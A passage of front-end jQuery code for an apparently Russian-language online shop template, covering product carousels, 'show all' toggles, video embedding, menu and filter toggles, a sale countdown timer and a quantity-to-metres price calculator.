  autoplay: true,
  autoplayHoverPause: true,
  smartSpeed: 500,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true
});
// Новости
$("#news .owl-carousel").owlCarousel({
  items: 2,
  loop: false,
  rewind: true,
  lazyLoad: false,
  margin: 60,
  nav: false,
  dots: true,
  navText: [ , ],
  autoHeight: false,
  autoplay: false,
  autoplayHoverPause: true,
  smartSpeed: 500,
  mouseDrag: true,
  touchDrag: true,
  pullDrag: true,
  responsiveClass: true,
  responsiveRefreshRate: 100,
  responsive: {
    0:{items:1},
    320:{items:1},
    480:{items:1},
    641:{items:2},
    768:{items:2},
    992:{items:2},
    1200:{items:2},
    1400:{items:2}
  }
});

// Функция показать больше для Товары на главной
var s = $('.pdt-sale .products-grid .item').length;
if(s<=8){$('.pdt-sale .showAll').hide();}
$('.pdt-sale .showAll span').on('click',function(){
  if($(this).hasClass('active')){
    $(this).removeClass('active');
    $('.pdt-sale .products-grid .item').removeClass('showThis');
    $(this).text("Смотреть все");
    $('html, body').animate({scrollTop : jQuery('.pdt-sale').offset().top }, 800);
  }else{ 
    $('.pdt-sale .products-grid .item').addClass('showThis');
    $(this).addClass('active');
    $(this).text("Скрыть");
    $('html, body').animate({scrollTop : jQuery('.pdt-sale').offset().top + $(window).height()}, 800);
  }
});
// Функция показать больше для Хиты продаж
var b = $('.pdt-best .products-grid .item').length;
if(b<=8){$('.pdt-best .showAll').hide();}
$('.pdt-best .showAll').on('click',function(){
  if($(this).hasClass('active')){
    $(this).removeClass('active');
    $('.pdt-best .products-grid .item').removeClass('showThis');
    $(this).find('span').text("Смотреть все");
    $('html, body').animate({scrollTop : jQuery('.pdt-best').offset().top }, 800);
  }else{ 
    $('.pdt-best .products-grid .item').addClass('showThis');
    $(this).addClass('active');
    $(this).find('span').text("Скрыть");
    $('html, body').animate({scrollTop : jQuery('.pdt-best').offset().top + $(window).height()}, 800);
  }
});
// Функция показать больше для Новинок
var n = $('.pdt-new .products-grid .item').length;
if(n<=8){$('.pdt-new .showAll').hide();}
$('.pdt-new .showAll span').on('click',function(){
  if($(this).hasClass('active')){
    $(this).removeClass('active');
    $('.pdt-new .products-grid .item').removeClass('showThis');
    $(this).text("Смотреть все");
    $('html, body').animate({scrollTop : jQuery('.pdt-new').offset().top }, 800);
  }else{ 
    $('.pdt-new .products-grid .item').addClass('showThis');
    $(this).addClass('active');
    $(this).text("Скрыть");
    $('html, body').animate({scrollTop : jQuery('.pdt-new').offset().top + $(window).height()}, 800);
  }
});
// Открытие Видео
$('#video .content .play').click(function(event){
event.preventDefault();
  if ($(this).closest('.content').hasClass('active')) {
    $(this).closest('.content').removeClass('active');
    $(this).removeClass('active');
  } else {
    $(this).closest('.content').addClass('active');
    $(this).addClass('active');
    $('#video .content').append('<iframe class="video" data-type="chrome" frameborder="0" allowfullscreen="1" allow="autoplay; encrypted-media" title="YouTube video player" width="600" height="338" src="https://www.youtube.com/embed/hLpy-DRuiz0?iv_load_policy=3&amp;modestbranding=1&amp;autoplay=0&amp;controls=1&amp;showinfo=0&amp;wmode=opaque&amp;branding=0&amp;autohide=0&amp;rel=0&amp;enablejsapi=1&amp;" tabindex="-1"></iframe>');
  }
});
// Закрытие Видео
$('#video .content .close').click(function(event){
event.preventDefault();
  if ($(this).closest('.content').hasClass('active')) {
    $(this).closest('.content').removeClass('active');
    $(this).removeClass('active');
    $('#video .content .play').removeClass('active');
    $('#video .content iframe').remove();
  } else {
    $(this).closest('.content').addClass('active');
    $(this).addClass('active');
  }
  // Пауза при Закрытии Видео
  jQuery("iframe").each(function() {
    jQuery(this)[0].contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}', '*')
  });
});

}

// Открытие Подвал, Меню, Каталог, Фильтры
function OpenMenu() {
  // Закрытие
  $('.overlay').on('click', function (event) {
    event.preventDefault();
    $('.overlay').removeClass('active');
    $('#header .menus > div').removeClass('active');
    $('#sidebar .catalog').removeClass('active');
  });
	// Открытие меню пользователя и корзины
  $('#header .menus .label').on('click', function (event) {
    event.preventDefault();
    if ($(this).closest('.menus > div').hasClass('active')) {
			$(this).closest('.menus > div').removeClass('active');
			$('.overlay').removeClass('active');
		} else {
		  $('#header .menus > div').removeClass('active');
		  $('#sidebar .catalog').removeClass('active');
		  $('.overlay').addClass('active');
			$(this).closest('.menus > div').addClass('active');
		}
	});
	// Открытие каталога в сайдбаре
  $('#sidebar .catalog > a').on('click', function (event) {
    event.preventDefault();
    if ($(this).closest('.catalog').hasClass('active')) {
			$(this).closest('.catalog').removeClass('active');
			$('.overlay').removeClass('active');
		} else {
		  $('#header .menus > div').removeClass('active');
		  $('.overlay').addClass('active');
			$(this).closest('.catalog').addClass('active');
		}
	});
	// Подвал
	$('#footer .block .title').click(function(event){
  event.preventDefault();
    if ($(this).closest('.block').hasClass('active')) {
      $(this).next('.content').slideUp(600);
      $(this).closest('.block').removeClass('active');
    } else {
      $(this).next('.content').slideDown(600);
      $(this).closest('.block').addClass('active');
    }
  });
  // Боковое меню сохранение открытой вложенности
  $('.collapsible:not(".active")').find('.content').css('display', 'none');
  $('.collapsible .title').click(function(event){
  event.preventDefault();
    if ($(this).closest('.collapsible').hasClass('active')) {
      $(this).parent().find('.content').slideUp(600);
      $(this).closest('.collapsible').removeClass('active');
    } else {
      $(this).parent().find('.content').slideDown(600);
      $(this).closest('.collapsible').addClass('active');
    }
  });
  // Открытие фильтров
  $('.filters .block-title .title').click(function(event){
  event.preventDefault();
    if ($(this).parents().find('.filters').hasClass('active')) {
      $(this).parents().find('.contents').slideDown(600);
      $(this).parents().find('.filters').removeClass('active');
    } else {
      $(this).parents().find('.contents').slideUp(600);
      $(this).parents().find('.filters').addClass('active');
    }
  });
}

// Отсчет даты до окончания акции
function counterDate() {
// Устанавливаем дату обратного отсчета ММ-ДД-ГГ
var end = $('.counter').attr('end');
var countDownDate = new Date(end).getTime();
// Обновление счетчика каждую секунду
var x = setInterval(function() {
  var now = new Date().getTime();
  var distance = countDownDate - now;
  var days = Math.floor(distance / (1000 * 60 * 60 * 24));
  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
  var seconds = Math.floor((distance % (1000 * 60)) / 1000);
  // Вывод
  $('.counter .days span').text(days);
  $('.counter .hours span').text(hours);
  $('.counter .minutes span').text(minutes);
  $('.counter .seconds span').text(seconds);
  // Счетчик завершен
  if (distance < 0) {
    clearInterval(x);
    $('.counter').hide();
  }
}, 1000);
}

// Отсчет даты до окончания акции
function openMod() {
$('.product-view .qty-wrap .label.mod').on('click', function(){
  if($('.product-view .goodsDataMainModificationsBlock').hasClass('active')){
    $(this).removeClass('active');
    $('.product-view .goodsDataMainModificationsBlock').removeClass('active');
    $('.product-view .goodsDataMainModificationsBlock').slideUp(600);
  }else{
    $(this).addClass('active');
    $('.product-view .goodsDataMainModificationsBlock').addClass('active');
    $('.product-view .goodsDataMainModificationsBlock').slideDown(600);
  }
});
}

// Основные функции шаблона
$(document).ready(function(){
  var wS = ($('#slideshow').outerWidth() - $('#slideshow .container').outerWidth() + 30)/2;
  $('#slideshow .bg .outerBG').css({'width': wS, 'right': -wS});
});

// Загрузка основных функций шаблона
$(document).ready(function(){
  MainFunctions();
  outFunctions();
  ajaxnewqty();
  AddCart();
  Addto();
  coupons();
  address();
  OpenMenu();
  newInput();
  priceDiff();
  showPass();
  quickViewMod();
});
// Загрузка основных функций шаблона после полной загрузки страницы
$(window).on("load", function () {
  if(getClientWidth() > 991){
  }
});

// Запуск основных функций для разных разрешений экрана
$(document).ready(function(){
  if(getClientWidth() > 991){
    quickView();
    var wS = ($('#header').outerWidth() - $('#header .container').outerWidth() + 30)/2;
    $('.bg .outerBG').css({'width': wS, 'right': -wS});
    $('.block-left .filters').removeClass('active');
  }
  if(getClientWidth() < 991){
    $('.block-left .filters').addClass('active');
  }
  if(getClientWidth() > 480 && window.outerHeight < 630){
    $('body').addClass('landscape');
  }else{
    $('body').removeClass('landscape');
  }
});
// Запуск функций при изменении экрана
$(window).resize(function(){
  if(getClientWidth() > 991){
    quickView();
    var wS = ($('#header').outerWidth() - $('#header .container').outerWidth() + 30)/2;
    $('.bg .outerBG').css({'width': wS, 'right': -wS});
  }
  if(getClientWidth() < 991){
  }
  if(getClientWidth() > 480 && window.outerHeight < 630){
    $('body').addClass('landscape');
  }else{
    $('body').removeClass('landscape');
  }
});



$(document).ready(function(){

});


function countMeasure(){
  $('.itogSum').text($('.goodsDataMainModificationPriceNow .num').text())
  
    if($('.goodsDataFeatures2').children().length == 0){
      $('.priceMBlock').hide();
      $('.countMeasure').remove();
      $('.countMeasure2').show();
    }else{
      $('.priceMBlock').show();
      $('.countMeasure').show();
      $('.countMeasure2').remove();
    }
  
  $('.ColNew').val($('.featuresVal').text().replace(/,/, '.'));
  var priceNewM = $('.goodsDataMainModificationPriceNow .num').text().replace(/,/, '.').replace(' ', '')*1/parseFloat($('.featuresVal').text().replace(/,/, '.'))
  $('.priceNewM').text(priceNewM.toFixed(2));
  
  if($('.goodsDataMainModificationPriceOld').children().length != 0){
    var priceOldM = $('.goodsDataMainModificationPriceOld .num').text().replace(/,/, '.').replace(' ', '')*1/parseFloat($('.featuresVal').text().replace(/,/, '.'))
    $('.priceOldM').text(priceOldM.toFixed(2));
  }

  
  function newlist(){
    var colList= parseFloat($('.ColNew').val()) / parseFloat($('.featuresVal').text().replace(/,/, '.'))
    $('.mainBlock input.qty').val(Math.ceil(colList));
     var itogSumText = ($('.goodsDataMainModificationPriceNow .num').text().replace(/,/, '.').replace(' ', '')*1)* (Math.ceil(colList));
    $('.itogSum').text(itogSumText.toFixed(2))
  }
  
  function newmetr(){
    var colMetr= $('.mainBlock input.qty').val() * parseFloat($('.featuresVal').text().replace(/,/, '.'))
    $('input.ColNew').val(colMetr);
     var itogSumText = ($('.goodsDataMainModificationPriceNow .num').text().replace(/,/, '.').replace(' ', '')*1)* ($('.mainBlock input.qty').val()*1);
    $('.itogSum').text(itogSumText.toFixed(2))
  }
  
  $('input.ColNew').click(function(){
  newlist();
}).focus(function(){
  newlist();
}).blur(function(){
  newlist();
}).keydown(function(){
  newlist();
}).keyup(function(){
  newlist();
}).keypress(function(){
  newlist();
}).bind('paste', function(e){
  newlist();
}).bind('cut', function(e){
  newlist();
});

 $('.mainBlock input.qty').click(function(){
  newmetr();
}).focus(function(){
  newmetr();
}).blur(function(){
  newmetr();
}).keydown(function(){
  newmetr();
}).keyup(function(){
  newmetr();
}).keypress(function(){
  newmetr();
}).bind('paste', function(e){
  newmetr();
}).bind('cut', function(e){
  newmetr();
});

}
$(function() {countMeasure()});